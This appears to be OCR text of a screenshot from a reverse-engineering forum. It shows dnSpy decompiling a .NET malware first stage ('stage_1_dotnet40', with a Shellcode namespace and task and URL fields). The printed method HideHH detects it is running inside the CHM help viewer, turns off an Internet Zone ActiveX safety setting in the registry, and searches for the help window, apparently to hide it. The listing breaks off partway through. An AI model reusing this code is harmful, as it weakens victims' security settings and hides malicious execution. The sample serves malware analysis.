 dnSpy v6.1.8 (64-bit, .NET Framework, 管理员)
文件(F) 编辑(E) 视图(V) 调试(D) 窗口(W) 帮助(H) C# 启动
程序集资源管理器
EnumWindows(Program.EnumW
GenerateRandomString(int) : str
GetClassName(IntPtr, IntPtr, int)
GetCommandLineW() : IntPtr @0
GetFileNameIdentifier() : string
GetWindowClassName(IntPtr, re
HideHH() : void @0600000D
IdentifierOR(string) : string @06
MyGetCommandLine() : string @
ShowWindow(IntPtr, int) : bool
bundleConfig : string @040000
keyValuePairs : List<KeyValuePa
outDirectory : string @04000002
SW_HIDE : int @04000005
urlPath : string @04000003
EnumChilWindowsProc @02000
EnumWindowsProc @02000008
stage_1_dotnet40 (1.0.0.0)
stage_1_dotnet40.dll
PE
类型引用
引用
{ } -
{ } Shellcode
{ } TestAssembly
Program @02000002
基类和接口
派生类型
Program() : void @06000001
AddTask(string, string) : void @
AddTask2(string, string) : void
EnumWindows(Program.EnumW
GenerateRandomString(int) : str
GetClassName(IntPtr, IntPtr, int)
GetCommandLineW() : IntPtr @0
GetFileNameIdentifier() : string
GetWindowClassName(IntPtr, re
HideHH() : void @0600000D
IdentifierOR(string) : string @06
HideHH() : void × HideHH() : void
1 // TestAssembly.Program
2 // Token: 0x0600000D RID: 13 RVA: 0x00002478 File Offset: 0x00000678
3 private void HideHH()
4 {
5 try
6 {
7 string processName = Process.GetCurrentProcess().ProcessName;
8 bool flag = !string.Equals(processName, "hh",
StringComparison.OrdinalIgnoreCase);
9 if (!flag)
10 {
11 try
12 {
13 string keyName = "HKEY_CURRENT_USER\\SOFTWARE\\Microsoft\\Windows\
\CurrentVersion\\Internet Settings\\Zones\\0";
14 string valueName = "1201";
15 int num = (int)Registry.GetValue(keyName, valueName, -1);
16 bool flag2 = num != 0;
17 if (flag2)
18 {
19 Registry.SetValue(keyName, valueName, 0,
RegistryValueKind.DWord);
20 }
21 }
22 catch (Exception ex)
23 {
24 }
25 DateTime now = DateTime.Now;
26 while (DateTime.Now - now < TimeSpan.FromSeconds(2.0))
27 {
28 Program.EnumWindows(delegate(IntPtr hwnd, IntPtr param)
29 {
30 string empty = string.Empty;
31 bool flag3 = !Program.GetWindowClassName(hwnd, ref empty);
32 bool result;
33 if (flag3)
34 {
35 result = true;
36 }
37 else
38 {
39 bool flag4 = empty == "HH Parent";
40 if (flag4)
41 {
100 %
吾爱破解论坛
www.52pojie.cn